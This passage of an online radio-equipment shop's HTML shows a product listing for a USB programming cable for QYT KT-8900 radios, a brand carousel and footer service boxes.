			<div class="product-labels labels-rectangular"><span class="onsale product-label">-14%</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/usb-programming-cable-for-qyt-kt-8900-kt-uv980-kt8900r-kt-8900r-dual-band-mini-mobile-car-ham-radio/">
					<img width="500" height="500" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/41LvepD86oL.jpg?resize=500%2C500&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/41LvepD86oL.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/41LvepD86oL.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/41LvepD86oL.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/41LvepD86oL.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/41LvepD86oL.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/41LvepD86oL.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/41LvepD86oL.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="2725" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/usb-programming-cable-for-qyt-kt-8900-kt-uv980-kt8900r-kt-8900r-dual-band-mini-mobile-car-ham-radio/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2725">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="e3aa99088d" data-product-id="2725" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/usb-programming-cable-for-qyt-kt-8900-kt-uv980-kt8900r-kt-8900r-dual-band-mini-mobile-car-ham-radio/">USB Programming Cable for QYT KT-8900 KT-UV980 KT8900R KT-8900R Dual Band Mini Mobile Car Ham Radio</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;13.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;11.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/shop/?filter_brand=qyt&#038;add-to-cart=2725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2725" data-product_sku="KT-8900-pc" aria-label="Add to basket: &ldquo;USB Programming Cable for QYT KT-8900 KT-UV980 KT8900R KT-8900R Dual Band Mini Mobile Car Ham Radio&rdquo;" rel="nofollow" data-success_message="&ldquo;USB Programming Cable for QYT KT-8900 KT-UV980 KT8900R KT-8900R Dual Band Mini Mobile Car Ham Radio&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2725,&quot;item_id&quot;:2725,&quot;item_name&quot;:&quot;USB Programming Cable for QYT KT-8900 KT-UV980 KT8900R KT-8900R Dual Band Mini Mobile Car Ham Radio&quot;,&quot;sku&quot;:&quot;KT-8900-pc&quot;,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Programming Cable&quot;,&quot;id&quot;:2725,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/usb-programming-cable-for-qyt-kt-8900-kt-uv980-kt8900r-kt-8900r-dual-band-mini-mobile-car-ham-radio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_3752" class="brands-items-wrapper brands-widget slider-brands_3752 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TYT" href="https://baofengtech.us/shop/?filter_brand=tyt"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (7)" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="Retevis" href="https://baofengtech.us/shop/?filter_brand=retevis"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (6)" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="QYT" href="https://baofengtech.us/shop/?filter_brand=qyt"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (5)" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="BFTECH" href="https://baofengtech.us/shop/?filter_brand=bftech"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="logo1" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="BaoFeng" href="https://baofengtech.us/shop/?filter_brand=baofeng"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1628673045472{border-bottom-width: 1px !important;padding-top: 30px !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1628673997424{border-bottom-width: 1px !important;padding-top: 40px !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1628673756815{padding-top: 30px !important;}.vc_custom_1628673683408{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821564252{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821570339{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821575175{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1660200985068{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1660201003218{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1660200939762{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1660200978604{margin-bottom: 0px !important;}.vc_custom_1660699525824{margin-top: -40px !important;}.vc_custom_1660201060288{padding-top: 0px !important;}.vc_custom_1660201067383{padding-top: 0px !important;}.vc_custom_1660699584464{margin-top: -32px !important;}.vc_custom_1628673251810{margin-bottom: 10px !important;}.vc_custom_1660205585763{margin-bottom: 15px !important;}.vc_custom_1635935480544{margin-bottom: 0px !important;}.vc_custom_1533821739563{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673764157{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673760806{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673479463{margin-bottom: 15px !important;}.vc_custom_1628673511732{margin-bottom: 0px !important;}.vc_custom_1628673538183{margin-bottom: 15px !important;}.vc_custom_1628673534044{margin-bottom: 0px !important;}.vc_custom_1628673552422{margin-bottom: 15px !important;}.wd-rs-618264f61c297{--wd-max-width: 420px;}#wd-62f4ba04461f3.wd-text-block{color:rgba(255,255,255,0.6);}@media (max-width: 767px) {.website-wrapper .wd-rs-62f4a85a14407 > .vc_column-inner{margin-bottom:0px !important;}.website-wrapper .wd-rs-62f4a86720dc6 > .vc_column-inner{margin-bottom:0px !important;}}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673045472 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-611394101e48d"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center wd-rs-6113969174799"><div class="vc_column-inner vc_custom_1628673683408"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a814246ba" class=" wd-rs-62f4a814246ba wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660200985068"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 55px;height: 55px;"><svg id="svg-4489" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">Over $100 Free Shipping.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>No one rejects, dislikes.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821564252"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a81aabf44" class=" wd-rs-62f4a81aabf44 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660201003218"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-2434" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">24/7 Support.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>100% Customer Satisfied.</p>
						</div>

											</div>

									</div>
			</div>
